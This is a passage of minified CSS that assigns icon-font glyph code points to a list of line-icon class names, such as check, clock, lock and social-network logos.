n-circle:before{content:"\e07b"}.iconsl-check:before{content:"\e080"}.iconsl-clock:before{content:"\e081"}.iconsl-plus:before{content:"\e095"}.iconsl-minus:before{content:"\e615"}.iconsl-close:before{content:"\e082"}.iconsl-event:before{content:"\e619"}.iconsl-exclamation:before{content:"\e617"}.iconsl-organization:before{content:"\e616"}.iconsl-trophy:before{content:"\e006"}.iconsl-screen-smartphone:before{content:"\e010"}.iconsl-screen-desktop:before{content:"\e011"}.iconsl-plane:before{content:"\e012"}.iconsl-notebook:before{content:"\e013"}.iconsl-mustache:before{content:"\e014"}.iconsl-mouse:before{content:"\e015"}.iconsl-magnet:before{content:"\e016"}.iconsl-energy:before{content:"\e020"}.iconsl-disc:before{content:"\e022"}.iconsl-cursor:before{content:"\e06e"}.iconsl-cursor-move:before{content:"\e023"}.iconsl-crop:before{content:"\e024"}.iconsl-chemistry:before{content:"\e026"}.iconsl-speedometer:before{content:"\e007"}.iconsl-shield:before{content:"\e00e"}.iconsl-screen-tablet:before{content:"\e00f"}.iconsl-magic-wand:before{content:"\e017"}.iconsl-hourglass:before{content:"\e018"}.iconsl-graduation:before{content:"\e019"}.iconsl-ghost:before{content:"\e01a"}.iconsl-game-controller:before{content:"\e01b"}.iconsl-fire:before{content:"\e01c"}.iconsl-eyeglass:before{content:"\e01d"}.iconsl-envelope-open:before{content:"\e01e"}.iconsl-envelope-letter:before{content:"\e01f"}.iconsl-bell:before{content:"\e027"}.iconsl-badge:before{content:"\e028"}.iconsl-anchor:before{content:"\e029"}.iconsl-wallet:before{content:"\e02a"}.iconsl-vector:before{content:"\e02b"}.iconsl-speech:before{content:"\e02c"}.iconsl-puzzle:before{content:"\e02d"}.iconsl-printer:before{content:"\e02e"}.iconsl-present:before{content:"\e02f"}.iconsl-playlist:before{content:"\e030"}.iconsl-pin:before{content:"\e031"}.iconsl-picture:before{content:"\e032"}.iconsl-handbag:before{content:"\e035"}.iconsl-globe-alt:before{content:"\e036"}.iconsl-globe:before{content:"\e037"}.iconsl-folder-alt:before{content:"\e039"}.iconsl-folder:before{content:"\e089"}.iconsl-film:before{content:"\e03a"}.iconsl-feed:before{content:"\e03b"}.iconsl-drop:before{content:"\e03e"}.iconsl-drawer:before{content:"\e03f"}.iconsl-docs:before{content:"\e040"}.iconsl-doc:before{content:"\e085"}.iconsl-diamond:before{content:"\e043"}.iconsl-cup:before{content:"\e044"}.iconsl-calculator:before{content:"\e049"}.iconsl-bubbles:before{content:"\e04a"}.iconsl-briefcase:before{content:"\e04b"}.iconsl-book-open:before{content:"\e04c"}.iconsl-basket-loaded:before{content:"\e04d"}.iconsl-basket:before{content:"\e04e"}.iconsl-bag:before{content:"\e04f"}.iconsl-action-undo:before{content:"\e050"}.iconsl-action-redo:before{content:"\e051"}.iconsl-wrench:before{content:"\e052"}.iconsl-umbrella:before{content:"\e053"}.iconsl-trash:before{content:"\e054"}.iconsl-tag:before{content:"\e055"}.iconsl-support:before{content:"\e056"}.iconsl-frame:before{content:"\e038"}.iconsl-size-fullscreen:before{content:"\e057"}.iconsl-size-actual:before{content:"\e058"}.iconsl-shuffle:before{content:"\e059"}.iconsl-share-alt:before{content:"\e05a"}.iconsl-share:before{content:"\e05b"}.iconsl-rocket:before{content:"\e05c"}.iconsl-question:before{content:"\e05d"}.iconsl-pie-chart:before{content:"\e05e"}.iconsl-pencil:before{content:"\e05f"}.iconsl-note:before{content:"\e060"}.iconsl-loop:before{content:"\e064"}.iconsl-home:before{content:"\e069"}.iconsl-grid:before{content:"\e06a"}.iconsl-graph:before{content:"\e06b"}.iconsl-microphone:before{content:"\e063"}.iconsl-music-tone-alt:before{content:"\e061"}.iconsl-music-tone:before{content:"\e062"}.iconsl-earphones-alt:before{content:"\e03c"}.iconsl-earphones:before{content:"\e03d"}.iconsl-equalizer:before{content:"\e06c"}.iconsl-like:before{content:"\e068"}.iconsl-dislike:before{content:"\e06d"}.iconsl-control-start:before{content:"\e06f"}.iconsl-control-rewind:before{content:"\e070"}.iconsl-control-play:before{content:"\e071"}.iconsl-control-pause:before{content:"\e072"}.iconsl-control-forward:before{content:"\e073"}.iconsl-control-end:before{content:"\e074"}.iconsl-volume-1:before{content:"\e09f"}.iconsl-volume-2:before{content:"\e0a0"}.iconsl-volume-off:before{content:"\e0a1"}.iconsl-calendar:before{content:"\e075"}.iconsl-bulb:before{content:"\e076"}.iconsl-chart:before{content:"\e077"}.iconsl-ban:before{content:"\e07c"}.iconsl-bubble:before{content:"\e07d"}.iconsl-camrecorder:before{content:"\e07e"}.iconsl-camera:before{content:"\e07f"}.iconsl-cloud-download:before{content:"\e083"}.iconsl-cloud-upload:before{content:"\e084"}.iconsl-envelope:before{content:"\e086"}.iconsl-eye:before{content:"\e087"}.iconsl-flag:before{content:"\e088"}.iconsl-heart:before{content:"\e08a"}.iconsl-info:before{content:"\e08b"}.iconsl-key:before{content:"\e08c"}.iconsl-link:before{content:"\e08d"}.iconsl-lock:before{content:"\e08e"}.iconsl-lock-open:before{content:"\e08f"}.iconsl-magnifier:before{content:"\e090"}.iconsl-magnifier-add:before{content:"\e091"}.iconsl-magnifier-remove:before{content:"\e092"}.iconsl-paper-clip:before{content:"\e093"}.iconsl-paper-plane:before{content:"\e094"}.iconsl-power:before{content:"\e097"}.iconsl-refresh:before{content:"\e098"}.iconsl-reload:before{content:"\e099"}.iconsl-settings:before{content:"\e09a"}.iconsl-star:before{content:"\e09b"}.iconsl-symbol-female:before{content:"\e09c"}.iconsl-symbol-male:before{content:"\e09d"}.iconsl-target:before{content:"\e09e"}.iconsl-credit-card:before{content:"\e025"}.iconsl-paypal:before{content:"\e608"}.iconsl-social-tumblr:before{content:"\e00a"}.iconsl-social-twitter:before{content:"\e009"}.iconsl-social-facebook:before{content:"\e00b"}.iconsl-social-instagram:before{content:"\e609"}.iconsl-social-linkedin:before{content:"\e60a"}.iconsl-social-pinterest:before{content:"\e60b"}.iconsl-social-github:before{content:"\e60c"}.iconsl-social-google:before{content:"\e60d"}.iconsl-social-reddit:before{content:"\e60e"}.iconsl-social-skype:before{content:"\e60f"}.iconsl-social-dribbble:before{content:"\e00d"}.iconsl-social-behance:before{content:"\e610"}.iconsl-social-foursqare:before{content:"\e611"}.iconsl-social-soundcloud:before{content:"\e612"}.iconsl-social-spotify:before{content:"\e613"}.iconsl-social-stumbleupon:before{content:"\e614"}.iconsl-social-youtube:before{content:"\e008"}.iconsl-social-dropbox:before{content:"\e00c"}.iconsl-social-vkontakte:before{content:"\e618"}.iconsl-social-steam:before{content:"\e620"}